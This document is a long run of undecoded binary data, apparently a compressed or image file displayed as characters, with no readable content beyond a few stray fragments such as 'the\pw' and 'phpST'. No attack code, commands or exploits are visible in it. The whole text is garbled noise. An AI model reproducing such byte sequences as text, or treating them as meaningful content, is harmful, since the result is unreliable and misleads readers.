D��Ӗy�$��ܘ�EP�M��t�M6UW]tݕ�Zh��H��p�D�qz�!��y�BTV�wJ ��w�*Qu�_k�w�!$�ђ��	���ꥉ�p�(��@�1�^��K,���`�A���%�c�L��4�l��2�&�������>��h��&>9��?wD�A�9��B�E4.Ba�϶[Y�H0�dRLeY�ωiu4���?��x?��P�y۟�1hQ���T�u`�V�m��������0lA����'r�U�(,�\_- 0G+�Z"a8�l��ƴ�s.�!t5'�2`�b�as�3*#�,8�!΍�l-;�! ����G�(I�}�d����D�q%%���!�3�s�	9Đ6�q �C�umRǝN@�g'P��'{'%hz�F��/zJ�7�)�y��#'?r�X���+�~*r����s,�s����2#����M���X2�����X;Z���<���uتx+ǕW���x0�PB��  �GÕR	����=��c�ouع����-9@Z0��������<@)ʟ�d0<��=��X�2�C�Rp��NG���u�#�W\��BD�+Ph�	^u;��g��]t؂�=@/@�Ѭ��i o�R�
c�d� G�1�9�UҤ�4��^t �l�ݓ ~(��;d k��ѷ�t�ns�``��4go���Mʄ����_��NjvB	0N�~J�P��;I������B�j>��J&��<E>���FYBQ���.�Q�
B��1��Ad��sx@.}(X��0�&�?������yD�ب�Q+FԚ��EK4��v��(�����o���3�g\v�ѕ.�y������~�{ӟi�W"���I	f��A6�i�QΣ@"�r�DU�R1A`*��)H�:D��u��W � ��the\pw����.m��Ucx��;�2���МQ�a9y�`ZR��_D-��,ȁ�tؠz���=����\�`]����3��6~b��,�6w��g��U/X^�C���ʦ�N`s*��A�V%���ad1h��R򱟣4F�	ը)Mx�T��.���*�:"��dC.i'�9���Ogۂ1ᶸ�eGd��1�E,R&3�Ld!��ΜTSU���G�|�]mr�t��JW�� �k����`ø�6�{���FG�A�~���]�:�����hjW��)�=Qr���P6%������?8������@��P��Upa!���ȡ+�,I���T�5��nU<��6��q���eu	H ���y"e�� �Ӛ��]4/GR�����lJ�H� �F:(���Dn;	ȕ,r�����lk�D�����~�p=�;?2g��ӯv2��)��AQ�a#H��DI���
�Y�R̢�N}"JЉt�,#E8<
���{�PJ!��t�=]��0��M��c�RF�PQ��f� �b��r��E/,�O�&9�1-�Q7s�����8���0c�.򚴙��n���m�d:b�N�'@�� �@�R'>C0�~�M�l`�)ٻ�Π�AE���l�G�a�|*�̏(7��B��2>5,O��7��x=[,��	0&���l(�N�v1#�<u�T�V����p���ض͉ �i[Z6k�R��d �kla73ב&x�I=�c���D�B@$�e��i�~2Xu��2P��A�c[h}G�P5���Tm�6� �2
�R�	�C�ߊ�XLSG����ʐϐ�o�֌#&����~�d��j���Fߵ{L:8<y�����[)zl�u2v@�ݦ'>�m1�:b�A���x���U�C����-�z�7ڻ��|3���v{���Ƨ?hMkpK���f�C4}p�f��H�=.������"� �m;�"�t�7L�T,Wr�.'US��Q� s~�/�G8��lH>n{�.���f7(XG�7/�w3Q��-@@$��oEa'Qr��gEX�vk�}��A� 6�9�Q��oUp��A� k�p��9aE�t@ ��݁8<1Y� ��"�!r���4#Rr���Q+8 -�uM�]��~�&0�%<6A'F 8tM�Vo����m���W�P�n��@c0�!XCxX��|�Qo��F^�o�g}����]��S8i�F
�1�B��]]�1��~	�9�b����I�D'LB�'TE���I#ɃT�p�-gi`�ć�@�4s��G�q?�E�q�$��(�����6�>t�(��X߶�%A[g'9�Hwv!�h�vT�'z&��v}�e�O��� ��A�P�6ڕ
�Ջu!iz�pyׅ&���a\� �(5�e�P8��[͠L�cy�Pr&���k�-T��W_cr�Rs��-r�U`�(LҎ�.�@f/a7)��`b?�W�3{�g�a	1�;x��e��	�V
AhI�ngFٵwN�A�����Ax�����"�aIR�B'�)��'�$�f^r ��ՀL9)�h��D�t3B���T-U%��0��$ւ��/1x�8"�E�`FnN�8ޒ�\����-�5��+]��e���'�'\�|���0�惴��6QY�}�B\1|Y��{�=M�I�!d~�vы��]'��b��t�uZ 0pUO�B�"�PL�irG䓾dʀ߀ z�}hE��|S䔩���)�ydCm��&���X��[)��#'�T���_��@���e��� ��
�vط��9�!ԋ䙄HH ��ɸ�]1�[���Fjp�x�`ő�����1��
�Ytu"py�kD���@,�4G��tr�2��IEW����!�z�&��G(0��s���w���Ię(ʢ�����]�q|`*p@Pn�gP��r�H�Vt����}�v��z�v�>��%*FW��'��MlV���*�~���bTt1i��Pc�#� r��+�7�s�y��TZ�WT�#C�Gn�W��5Ζ��c䁵JF�	�����J�e��Fu�
�H�XH]�V�z���H�ǣ�V%
�w@��ɞ�Ԫ�	㩤��P�⎰�=���T�t��٥�ԥ_���S'iH̚�����1��Й�"��kN#5�d���ԃ5��K���5�0x ���-먨�> ��8���8?��dYAi����C�g~�V���X�7.?����PQ�����Q(Yr�rP�!h.g�.r�=���ƥ(9�����+F0LJSL7Y4�3� �����rB�D�����R�Ll@-�F��Ȕ�#���FQ��U �$��:��`��3��g��$%]7���>a|ӷ��j�h�X9��ڝv��ٞ��HX�X��A��}{%[�1F����=�FP*����f�4�BT� ���4+��\�y8 "y�1������5}J�6���z��U�6q%n�z��V���x][{bw0��'	�u���H�g����I��f����!���})Jj�dD Z��j�>�D.�����A�إ�y�&�Q�#�LC��b.Ry�{<���<�7O�,UŹ���ۚ\s��K�[��K��%D�$��\V{?�5����U�w��|���['�)���d��l������ʰ����J�d��w���PĶ�F�[�¨]$����(I'C���Zk�r"�Q��Q�j���śK\uʇ�����g�E�&��m�s��9��"!�����:q�`�_7��#�VҩÛ�A!�?�ȣ��,\Q����#����zي]�At�l���uB�t��;�PZ��[�k"{wp j�����"����.�œ+�,�r���#�1G���[3]�l @�{�r����z��n5�nrd�����d�@�F:ZȆ,�K�>��l��>JY�읗\ԕL�p����I�0=��;%-�VR�
�9�p��(�!�L�$�R�P,�Q�"F��'�y3�"M��\dw�k�v��FI̠�@�����+8[���:�Ut�%�'�[���|��<o��U�N%�^�'&l�����q1��IX��ꑞԋѫɃ0��z�	Q���t����3×�Qޤ�(�L���4�)T��]@V����!�� �+7������#�@��Ŷ560$�;�ov��/(�s�GL o����"��17�偗�nMm4�le��M}���)��X�����h��S����ռ}(����\7� �ú�F��Ь�U�i����������b*w0!���@�!�\��ѿ"��릃��%�r��#�]�L��5�m-h�G��86;G�����/�.����u��й��j�|�����ىV�A�:*�;�I��h��rkF#������$m�ڋ>m%�;�oM��M:Lp]��@/�@cj�� 4��!����׺L�������ǀ�����@Ly�M37z���]nz�`�%�f�>)?]���5j�l��[W�(�>�{�L�~�>��ӗ�:���-�A�>�O�� �ڐ.ʡ�˘1��#��/��Q0�� O�c�� ���;f��ꭞ4L�˼|�5����\i� ����fl��]-\s��3$����Y�]�V��&.��I?��!'3��]І�$B�$m��iɃO���7%�h^�a���}�����[�)~f-й�}о�����>Y�6�Ztw�����L�k�\k�׫�-���]�Di@�T��i�����@����}����?ǖ��N�-
�.�t�E_Os�F-��!��R{�>��Uֶ����9�r���n����e�=��T�	=�L?e�!��R�z58�.� g�� \�0k!��@VD�0���˃��+Q� ���p�����4�/$�[_D���إm8��,�sdӔ��`��K�$�<���6�T;�Z;))�x*�;x��QQ�������w����� �� *��Z����;����rw���� Q ė�L��Z�ZQ-���AA		��+���+^��A^^����d888\8&p HA���=���ƃ�ژ��FE�6ش`��G؄��� %��`B���?^�����LB�@��N"0z)1�DJUr$(U���R*����H�A�ѠE���ϡI�*E�tIӨL��r*u�TS�RA�/!X�d�T��ûTI���T�I:+���3-"��F�޶'�0�v��9p�V�S�z��u��ŋgO�21��#��D��'͵�l& qbF�0V��"�9e���"0c��y B��;�{��	T(ϢF�!���)T�h�u*�V`y�� ��ň#xD�����Ŗ\������*n�``�b_���b�H�I)�DR
d+#�3r@P�f����8v3N�$��j���>9ZF�cm���?�\pA4�56(і1��s�y9�H�A	A�T�x0唝N;��C�&�Sz�ٙ�|��}�D%�~yADV�B�"�" X���V��B�(��"̦Щ*����^�,|I �R}��)���0,J���BS�E`C#��1�͎=��#��f$kH��ZlLz������oe�Fp�6$�CX&��CA�\��=�\��y��^�ҋ�L`�y�G1�'O&}��@0�0�Ie0�W�੍x "����$���(rD�
��ܑ�%���*�nH-M��&��Kց2�*A ,`6Ԅ6,�	|��K�Vd8�&���A���<�5��>�����W�B�-䜗]6�\�-T��܋��7����1�o�r��R�K4���D\�1�����PE�	3�
���U�di�1&l��酟@hצ'�*���r-�R�_��2"RRer"�hEFT������h�2 ����#�?�Vd��٬k^�S۴����	&���@6�-�p���i����9TQ�������='���	�M�K��5	�Nt0�Q��@��;)Q'X L�e���,a�Kl�An�T�lF�Q��S���*r���r@�B8�+@(@����h�*���<�)�UBg��(��mO Cg�#uci�R���� Q�5�SRִ���C|��pb�r5d\jK[��w�,�/:�"I����	9i�Oh� ��5�I���l�Q``	: I&�T� WF��ChL-�8�����X�(]^X׺ Ax�b9�	𠖵��0�^r�LH
�j6K�LA�����?l�ʋ&4�G���y>Z��$g��c���tӵ��f|)�Ӷ��k\X;���0=�"y�����~�=��#����;<!��С`�(D�BQ��Ď)~L,.��Ju,���U�,�:���E)�.W��[�R8�b�� ގ�%d�d ��!� 4�xB6�a4�fiI�fj��E/��Y���jS�xO� H��'6*m�|g3[��Ðz��9�3N� B��s��駽�sD�����I X��"n���`�8�����X_2G�B�-�8�[V�;`�ꄫ;��J�J�j�.��hE˃���3� �`1!+�Ȇ��I� Ex"P���<�D���K�q��!W�cǳ�Q/l-7�G�x�U�tK8�I���6��!j+NDڗ���D�q�ky�VW�&����|/���䯀5
�B��ډ����Rn��m�co��IMZR�.�p9�R�\�6��t)`j�Z` 蓟JD�L<�A���r+Tk��	ѬGq���n8-�C�bS�
ժ��b�^=��5�yJ�.��:��"D�L�=3®��S�������ЫM��Lv�Pſ�����`� ��{��#l���/$)gK����� ��-IZa�T�@J �](SS�P�Zj�[�my1��#��h�<2����g�#{����J�ݜlSJ'��d+�ӻ��.D�Q��\���+���6%Ҿ^��(�F��(��o���5g %X	0&/��t���ٝc�;��f0��*XXФͰ-���Af��ùGZ�������q~�<ba^ܴjr���(I���~\�xLK8�V?r�Milg}�v�9Oru�9q����~��w=��WA�@���#9`�L�����N ��
 ;]��K�
��W��tp���!���ܠ�
sv� �-�p�S����v��m�#mL �3S�4�I�s�A�6α�S#,gWH��
">�&9���x⑜γ�<����D�����}�g��*s�)��aޫ�՜���qv����;,�K�C7�"|�2�m�/����:eY���J  ,���]Jo8$�
6@ʈ|ቐ�EQP�	�U��$����� ���_�9�x	>�:b�=b��Vsl��Af=��`����xY"A�GW�y��m�O�"z��y_�Hqr'@�/v����s�Atx_�3` r3� J�q���:,�x|�J�!L� �6h�v��6S��ZiL�Q3Շ
S+v �"s�[sg,;rאw�~K�c_4j��7qT�\�`-��k��-۵F�%V�'��rC�^p�y��G��t(z$qs9G_�6@'��781�W����E_���D��V�0`z5�Gtg��1�cu� �*�+�
�Kɧ|�5phpST�$DR!n�bb�[w�g#��,8vRX~V�~�w��~V�c�4q�����c��xRrd�V%sT6��>��БG-��y|�G��^瘀�uuC7�P��/����z�99�"�."�f�
C-0�O60 ��$1�d&��,(��!�`� ���`�|G�F1@\7"�R"�2rq��}2&H�T�  @R�Q�4��~蠌��(q���אE�Fטdb#Gl�-�O�(&��-P7YI��8�����}�s��񨁅�/Ba��&0Q_��6��%���#If��6_zĀ�;e
#f�"��2���,Z@�S1U Ad;.Xb��Ћ�7w��#6I6y8)=��p� =:$<�j�`���XxY� i�x�76����dr4�m$?�q[��� �`���GcI7���Yv_'8�S�-і�������a?P���
g6N��r�y�5�i���!ӑ�xa�����Z�*��`Q��qOpO8�&p�89T@����ٓ>�pV��XqU��u� ]i���i��ؕ-�I%[R��O����.t�G�27Йy7Gא��&�T��HH!xl�ш�H@��@�;��q؅.Q�W�^�B���*���y�n�Gh��Z3��#L�F3�PD.�1)JXqAP5KC~	`�� �*8��簚�pG=���8���\�N�5�%��U.�ݘ]��>��kYY�?*�����r�f?t�.��&�#���^�R��.���g�� E ���%�!�+'_0�J�����IQ@K�Z��an�a��&Dhj}� ��� ��i�g�	P��)��RR��R�~�Crj#- -CVF�Y���B%�1��YO�"eoxyԹ������ۜ?���?I
';0M�W71�9�TJ���K!����xrS�._j�|s_)�$�*���C�-�� ���	S"	��gg��w
!�C@�U5���ڮ�z�� 8� 7ɵ튚� ��c��w�$FY�$>K�9���U���q�Ҕ�QOos���t#���YI7YB���N����H&@J��::�^[&��Gc9�ȫh��Z��Z�	����Y�ױG2�W�	L5@$ l9g��k1@
 S����Z!�h�2�[�g�2vc   J~��a�#�ڮ<r�;i�޴��$��\�1`U�p��K�Gvw���Ul� �˱楜D�.1.n��2��%���+�n�uW�s����Hϱ���I�
F�۸�������7g9X<-M`P���T>8��a�aSh�)�rq��$^�4d��[��H�]�E֛�z~ �wP��SŶ%
�f��\6u[�]��.��l�.*ǱX�N�*� �������}Ā�HDP���܏4˗c�>6��L��ꞟZ.���5g/xxE&0M@�)��l˶l2����}r�#QK�8<w<������k�ø#^��	p��ǚP��#�cDw���]k�
�1z��!?Dʿ~+�㒜�x�сd���J&�������&��?�}����-|�l`���H>ݸ
krVy��l�h��H��`�&{#/��e57'�i 3�
� ��D�Y�A����6����d��d�MS��M�d�[c@��q8Л)�W|�?Kxģ�L��\���� |�+"!��y�^pn�^��?~���A��z�j�K�
E���f��<?�\�q�?)�7��~ӝ�����y��2�%�oEd���2f,���=�}p������T�����T������+jFeh�/*����*����9�9ݿ9-�^�?�ru�Bm�P7ǁ?��FJ��+�V���Fc5�?�* ���J?\b�[�_�7�����&�܌t�V/�,���9Иb�xZEU�j�΋�zM�сʡ�l���pN�~�N���Я@Ob-�SdV�d�ʾ�ۍ�7c\�4��
�.x�Ӡ>}^���w��G��r��8�s1�0.)[>ْt�/U�4���kn� a�x��4��a���@G�q<�`��U>5%L���
��u��2P�� 2��^��'��@��vģ&x��#��$j��]��ؾ٢.����]敜�L�����kސ4+��]�ys�~q(�A��j�.w�6`�АxU��-�/�%lڃ�^C=�Ԑ\�7�\����.N/�L��w ��� C�݆�J~ʧ|׃:�5����E��O��<&Ua�5k{O�=]�5�0�`�aө��^r�Uv���k7-�С����1?lv�7X�yx�
��]ۼ*�s w /��#���E�|*]�7���ub����L�1�B��EG����[.���̵H��M~ъ�E�Hu�W5���j�N�5�^�N2����ћ�����>{k^�kR���u����:����X���۷_	�!���nE06� L��]�	����v��8�2�܌�w"� �����?P�/���"���~�m��� 2��L� I.��K�E^ʯ��Z��T�W��!��%-�����(�x��aV�n��ι��z6�{.�?��A����婹b=��0�����X�ZUi��r~������A_��m���z�2�a���b,��ҏ����)�t��z����<&��F�aس���o��1 ]�6���W�瀜����]�d�7���i6��6������C��-����l��6l��i�iiLZ8��8�8&����EEE��-�������M?`�D`D��$D��`���M�rZr.&��^	T 	  2��������4�`��T&X��aC+x	2��//b����� c P�r%+͂4�p��� �����тg�6�j#0�]�:��P�@�
5�6�qIQ�-.�=Գ�1>-��TR%̩��֭X&r����W�`��1B��a"ԺE�fMq�nԦ!��-�	w�<h�� Г�_�{�H_ ���y��C%�
*s��bE/3n���#dz�,y��,����,U�ߜl�&4�����_JԻZ�R�6e��X��&A�t��ϰ<�[�*��k�R�DP��+)!-v̈́�.���0=���~]E�C#�0�7�)F	<��b�,����p:�C�;b��A����>��&�@����y�n�5TE+�Qp��Q���R�,�8�`M6=p�_�y�WN2)�Sݱ9xF1e�!_Ib�$.%UOh��_``�h!���*1	r@ *���s�@��)&@�`N�L��8�,N5��`͈ۤ�b5DtpG���3 �=����?�8`�k�%@dB
���E�p��Qp1G�;ў�%J0A'�)1}i
Nb��0�|+^��i�)�zC
!���i�#���O:ٗ�W�JP�Rʡ��*��Jt9�y�e�.�d��NwJBXM4�2M�zX�ٌXB4%d��6�@�b7�@����A�)�=�����C��@K쑺%�$�A�EW%g#�`R�J��ޖn7��S�౫�w� ŋ �yÌ�@v�V��	ST�X�7����LdZJH��Jli�+M��/�c<�N���U$�t
�$�JY4�dCB˦�n�b0L�;9#��>��z�i��C�2P�1��F.�EA(�[oSCYG%UI��d��J'��W�4�}��䮙v�3qɷ�	xk��]��T��y�x�g!�Ů�xK	��b)� ���=�r��E�r�7�+��؆F����HUD0U	F�:�����f��C	 �>��L4�;�@f��.� 1C��%1�7�q�;N��l�10A`R=��^�ַ���q]�8��װ(�+nq�ә6F�@��o��I~�w�ᎀ
TY�(�R&E���P����f(�	j�@�,�bӅ"/��_�EchA&'�1�&d���aPGTAeD�B	Ww���� 	p�;��(Z��<�oiM��<g)#�aNI��
���K0).��=pu�{�1�L���Yp]jL�qB͜l�oy�_:/�ά4b+�(������EJ)�
X�.0���EJ ��Hb���.dG�,b+[���Jք�d�E0a	`�24A�h��x�}�h=�a?rH"di?4^�5D#F�IS�H�<P�L�� 1��ļV=Y$
LZW9M�r�m:ҌI���FA�k]�<
P��t^H'��D=I�@9En�����
�������@-rr���*ɍ��b�;�2�F��C�lF�:�2�a��l�h5������!��b�À�� @��2S�1$�7E-E^�S.��$Y�i׬�L�yi�~��Х�S��K,���G�M�{�!�O��?�eT.��#�ܺ�k�-I�~@ ��ӑ�K"5׹4��$0��|-�u�D����ypLX$�[�G�,M�|Ś x���K�(ĦU��"�2���FK	j��V���6�kD*Nx�-���2A*��$�q��~z��Y�r ���(�@\�N��E?�Z��pC���l��ʎ�╁�Z�"+���~���}�B/��!tYt�h�ۄ�6��9�,-M���� �9/}��1Y��H�����Y*��`�=+f����I_�u�k��%F1�x�����b�X��'���B j;��e���Hd�Y��@x�>���"%순@m�@	flBc��&�1�1�iˀ��|;1�c�ԑ��	����24=��Iu�҂�Fx��m�":͈I4&FX[%�KV����lE��#�4o�궩FzAw�jM,��^�;e!\���C���@�C��w�	��SUQkZp�(�u伻ȼBrʾ���~1{�46O<�8������]��fb)�f�;�������1^/�宩iQ�����I���0���z����*�.!?�umY��Qg�%H
<�"����pQF��@j  v��ɗY	���-�i`C	��$w��"o�u���i�c�v���`�p�'�h�`��f���q+ܥF��Z=~f��4�L�H0�ě&U�y�!�%��uxÂ֕�+�>p~�=qpK\��K��YJ�������{G��wx<	��D���D��8,�*A�����H���RN�$%�k�i����.gA-`sw�s5�s�v3�P#b�zF�m��KF,�'	n�u���{�3S6�}f �^ h�WH��8ct}UuFõ~Y$1l� �uxiF/V��~��j��J��G%lt�U�f9�@��RkWޥd��H|�W��1��r�W-�^�cIS����_��#�04�$����4��K+����US�,��$�Y���q]�(���[~4pi�xחvw�v��o��h~��"-҅:�?~#l+�[~4Ul ���~�"k��H���g6WyW��|���yc����6m��t��� `�A4%U4h��DD�w<f�!�#X�[7|���"o�2F�a.������x��1S�-���b�7�Q�Q%QPP�w�8z�s��hN�v6�W9�����8�� ���xH�wWq�W��A 	 �9=�s�$rh 8c+���YEC�<S,�g<|��~HS�{O�g9�%��f���v�so�xis�6B�%R�
�Ȑ�`T����%X�p	 L 0B�Sc�U�ͅ~\�oB&F�`��O�%�W�u5�������r�s#w(W1��W�AbA>��:su��t����K�r���4q$����nP�,� -^P�&�~E�-�wx�.ށ6:(Mk�%+q-%H�4i��=�q	�p%�  j0 ��x�Nf���[b�=��u#�~
�9m�PjX)���I��@�2;��E`z�y���*���+K�1T4��+�r,��ר��gL1�8��9|T�u�YE'f�"\k�bQ1d�v#�Xr��dD����!��Q  p 7<Q�98����F�Է]+�~uUH�c3Y��
�F�r�d�Pi�H�Sra�r>�O@�uu*	��X$���t�@Dn���aN|@��y	�%�!^6a`�[CqC7u�6qz
U)1H6����X`��X�	w@�	L�Qf�c˹P_u��fp�y
?@����	������9���k@�d?�W�P)G���ǣ���O�B�ʒ8�YJ{�<�S$㆙� �f�n��Zg�<|6��I�Cy��1h���L9��Y��a�p�O�axiY�>@0�� @� w ���� _ZF���9��-x5� �v��@9�Y��y�y
�H�֑��뉰:Cm���ɒ�g���Z,�y$�ŁDDD�Z��$"�Ϛ�M�RI���]��(����6�]��\�oU9� ���?Vq-��� �
N�+SqH����L�7��=���T�%�@�?J�y	P+�$'�M�d�t�W�����9�b���� A��阹
ZD��!������^��:�h��j ���@���eF֤6n�����C� 8�3t����-G�� ��* M���2��P團2b�Z�%v⅋��"�<�O�y��$�j��CJ��5e�~I��T�9S�{�����K�i���,�Z!��*���k��T����oJ�Z�:b�Ԗxڳ��L�%����
�[u�B��;��KN;�Fxj|���B�b^��rEl`u�Ha�x�zG:�Y���f�F����'�P��H�V#���x�B:� d@�8�KLw���C7ҥ��`��y���f�����Rr�Z#�8���5By�oz-؅v�V�$�|\��LYWHݔ��y9@@ �+�Z�*�|��gj-�~��9Y��3��� !,���@���ڹ��+y��/ܗ�[��E��3Y� O`ßQ�Y
ZIS<���3�OSuLrZ��Z��C)%�I%��#�Y#�&�>C�VgT.n���W�`��>�N�uN��^����^�p %���x��zL cY��Ul	��[D+��6@�3�;�Ⱥ P�����	��ׅ��|3{���u��"�7���L3��ȁٸ�I��6�TBš����l����BSd���˨˃��[��jwaui��`��&U��>��)X𺬠x�9���O{R����|��ni�CW��!��e�Hs{�$w�NZ�$���֞:�� �H���C\ʤ����Q��Q�L+@�]�TTT3�fZ\S�҇�hal���6�v�68�Y�Di�Ը	Frr��w�;����&�Q:�N67�L�Xk�Gi8��)I���e�|����\���k�&�R�B���=��[�f�i�#;aƔ�����= Ts]5�R�֒�f
hp��O5�jC�j�I�Lk��G��ir��D�t���x�Ͳ�܌�c�N�u�s>�=)���&���r1��@��R�Wi���WYh�BZ�y���4Y�l+8<����ï1�B\�
}g�XS���3��B�T��u��)E��10�	�>��b�v��M�<�݋��C�}rr�R����-ٓ=ٳ+��Zq�7l\$�$��V�yQh�`z�����se�@��n�yH��������u�B�E|��Z��Sg� �Y�ń�Q��T�nt�ℾ�&T*�5Ѳ M��=������5��j��.� (�VB���B *��w��޴��������L){E1vUPjw}+��Yڈ�����綸��^�����k��l>+lNϡ<��c,�D�x��$~�@��T��>�V,���@�(ד�dM2��&�b�,�-��TP��G�!(�D��)��٬�J�ͧ����ٿ����d�����e���3L�(L�Dz��W�4|����\];Wp잼�<�1��
�CE|�B�<.�}��ܴ,���Md�U=����6��aCd�����~6^��=Cq����������v<�ਏ	�����Wd���vi�e�������9i�ziKr���j�D�K��_9�����u�����q���Z�����t�BQ��qŷ�̮�5ֳߜ�>myv�����Q
�<^��6o1�Mt��)��R��?�x,&
�:�O�d �{U1WN�Wx�G����?m�D�s��t_�A���i�֏��%H;�_�v��v�{!�g{vL�"�3�Kב�T,�c˳@܊&	�5d�pua��8&��8��666? *Z;)�;�Z*���*�n@0.-CC--�&�&id�&����������Cc�E�EEc�����&E�&O���&O�����EE��b����O��O�bd܃��`�`E�� L�@���WH���@��^2Z�wѢ��Ĉg��Ȋ%��@9�˗8����F�-ih����1E.��4v����C�ң�IE�R�ID�PP�"E
M;��݁)�'	n��H�֫Y��&���w��5UQ1M�D�5�Yak�W��N�6q���W�:q� ��f`�z��/\7_�<D�z!k�'N�H(��W������%�.� ��McM� ��8�Ғ�טP�E�E�T���GE�7:��~� B@Bد�8��4�'7 �`�*����ܒH0�ఓ0&HLP�0"�`q6M\�PØ5ٜs�f��:�ӎ�ޑ���1Og��6;�,�G���A�l+�n)i��G��f@�b�wĵ��!��$]6��HOB�xx� H�^w�!� 1�;U��$X�FY_��|d���Y�wA�H�r�BF]��!t��ׂ��t�I���bCNf�#�7��ᦘ��Ϩ�10�g��A�R eΌ���kA4�D�񖒏>n�F^ĀRJ�+\�M��Kd�N��2U�\>�dx�6E&�`8�T>�zZ�wg'����(wj!@���`}N7u������e�"�L�*�6)-�J�؅B�������T�Nd�Hϊ��
���H��E͊cD�:�Kl�0�貰��-�d��� ��/�唓��f��xej�e��z�T��ՠ�T	I��j��Z�U(eݹ�
��֞e��_\ ̡&�!(�r�t�����+������X��9[LqĚ����jj<�l(F�w�j8.��1�E�V�돶�Qq(y�dI��w�ǅu�I��m9Ծ0��e�2�,cw�'�݉���9��Vcu��י��	פ@ļ�5\�X�!R�	�Eu"{�]�x4^Í/��Y���إ�#�J4�2 ��M	�U��j"��[i�t�NIHW$ �Nu�b�H�ťf�d'��tx�-��(�3�Z��Ȱi���x��E�	\l�D��3�l�HWXF����g?�B�dA��}p��!� 7�o*{����8I)��kdB����Sۀ::��SENc$��-%#�=d�'K@�@$�.u��G���Ac��I�QNng��*D�Wi�4��[�|XS���R_;C��lA%H؀ң^(���$r�Na���5�V�kmK05�f��_���  F�E -C4e13f1���4c�6N,3�)���:�Qc��e���_�FV��Q?�~#�$�kf�F*���^L��H���A��r�IM��xO�G���Ѕ�"�Z)	"XM�����[�b>d�'W��9���������h�O�фeր(XⰌXHSB�@�5<�8��sSې���'��T����Vu�_8��2�`�:7ϖ�,����邴H}�Imřq�z���@�9�#�U�R�RK/!�C��d�p)7��q�Dؠ��@2�-��z�Db��C<��M�)�s��L_�E������w�/F`�0���"����cX�,��ĉH�q�9�MȈ�3+�X9󨔐90C1"�J����,#-�]��.�4��Fh6�G�8�����R��{��׊j�x�dI�3J4�V�
U"� ���eGj'�T�]($ѧY�p�� �]v���9{�ŀh�*@�QM��m�X���U#��yn��8�������>(��yL�nRh���Ƭ��v�G��U�G�M��d$a-��#��QZɪ@.�`(�d4M��̨ԯ�J��2]���e,�6*.6D����f�	<p-�(���(,�2��m�3�.�%��s}�[垚 t@��ꥊ�pk2&�р���\pd�Ĩ���*�6����身#�� .$�iN��I.؃��,gs��"���������(�?�Y�3��a���n2�<�s�x5 �����-<?��r  ~@�?� �ӹ�9|��0���B�.��I�(�]�,a��ocdcFOx�;8C�ʱ��T]\��G���!G��.!t�.��\�5�R�$�0H�:I��C�#�K�t�,.0�"C_l�p�n푍D���__�BNZ�J��@���,_���|'9=�]񒄽�mh����M�U�]4nG/�$X��֠=��`s�h�Ө	�sj����gR�
9RyTE�C�]�Qp� ���W��C���L�YxvSl��8E�	q��J�� �E����L��Hw�ΆC����\*
c.W>6Dp��GJ��Ѳ�A�
��V؛�����~��4*\�E���Wa� P��vL���[��ث�Sq##��q�e �����4ٲ?80k��Ia ��d�a~�"���W���B$�VAe.�3u%|<CP;�&S4bJ#1 I��t�Vu��f/�J֡>6�l��J��t�5�vF�#�5� 'M��=D�.�ht��6��C�v;����|� W00�5 `}�b�2!#k�R�N5T�������ܐyw�!1���p��Phl0�5�� �E�)�z8S;U�-ʁ%̖;l>U�_�M�{#cm7�f�P3�l�5qBU�J���'^���ׄ��`d�v,�.�o�� ��v�t4���E�|��l�t `P��7��b�7)E`C��d�U٠M3~x��t�=d�h��fV����HePhlP5�h�b�e+1&��<su{�&R4��_���tg�{�uJ��BG��r&'�XA4n��%�K~fD֓L�3�5E�.\�@@?�}T��/u�a���r;0����8@�wpܸ�m�C�rx/6k����#�&"8vct\�����Հ E&��~� �fh�pPI��P�	u��dIB3�I���� ��l�K�P�Պ��O�f��mt��C%�u'4�� =��c�}��2I�}��`9�R9�~�v�0(�Ќ[�FI�1!p6U�q� ��S��p%@��*vx�R)��ixH���F��8G�3��U�ȖJUt�V9� �2�9�-0��i��2 &�H;�Y���Bv�Bxa�
� @s(JC�E��78�&C����Q'��9a*Dp PRP�gLH�L���Hvs�K��� ?Y&  %� [hw�yL�xt�eN�
�GQ��D@���r�踜���#U�y�u��O`&��yک��0�!�b(������V��Y��;��-�z�A;<3B����LG�{5�{ER<�;�/s��7��eBx����DR�e�G��	��`v%u:y �7>�"~&�hqc(��k�胢�,Ni{�p 0 L`'�M��T���^�N^9@3�I�x"��P m��ht���*dt�P�Xh�6�-P�ɚ幁� �Ҧ�^e�e0t8�J�K��Ea��z�Q��:�3�r�Q�X"_�S�����D�f9@��5I��2����nQ�.n�'���b/'���ki�s#9PwgS-(�Cw��T �`b`���b��个���Ccm$�x��8�li�iɫ��`-�`�"Z���V���'�ɬ��4�򗁙^�i��9`U���B?�@C�ڦ-�$���!X��Ig  ��D��ll�A����gqbY����5�D�1\!���osQ�:p�iS�DH�a��3�ӛ��P �(?�'M�`!�c�� ��ѹ�"���M����Ӗ�Z�lɖLz�8�q��`�೵[����B[�:�B.Q&��׊��	>�1<rIp���m��3�����@�-�Q��gg@pK
�uK�^�x���� �;���V�%�ew�P�o��%���N�ںL�+�k����[8kt� �����a�1[j�`��k������x����W蔖+�v�����[)�
iC��WZ5*�$�EI��&6P{��1��z�#Ti-@�l&D��x�'D��0nT������5r���[�t{��k=w�'%����xE��h5���@�@��<�0� �jm�b�t�����7��>�Üv��g2g����ͳ�{<)�S&̳�T.����
@ɬP��Z�ٱ,ʣl��lN�
�sʨ������ʰ�_0 ���|˸�˺�˼�˾��:{-��P@tL���Wt*t��ٰ�l�˹�1˜�˫�|����8��'*�|�.��P�
�\����	%�G1|��$��������ʮ�ϫ�ʳ���Э< �|������<��п�=���i�@̱5�tlǫ@T���`oz�,�$�����,��,�l��)!�+�V�.��@.@>�Δ��U��(@�$B!���M˹cˮ|�ϑ��;�����ϭ<�R��X-˴��V]�h��j���R��
D r �Q�SW�?�z���MJ�E`��F礼����ȐR?�K��P�ӒMP P��Bl�ٮ�����ǀ��v[��\mկ\֫-���g}�R�Ϫ˳�ָ�۰��W�'��$�s�p5pך"z��C>E ��0rݗ�؃]i@�rAثK�/m!� S)�W�k�C�
�@ t �Ԫ��W1�B��nU�|�)	ޛ;������X}�Q�����լ}ʴlլۯ�ʱ���ۋ�W���M����ױ��iӔ���$-��zҗ��gT���խ&�C�p݃�zl )%٪0�@��0�}b���mW��|T�u9	�y5�����\����^�஼�b�R}���Ч<�~��ۉ��% �t�7�:>�<Mc��@�ϼ�C�9��M�/�F�8���18����;n{00@aTt@���਎�ɮ 	��<�M������ Ь��˧]ֵ���\��]�h����.���E�7ǣ��������̆gMf����������1�̓͙7)�V;>�7��t�ϑ
l�
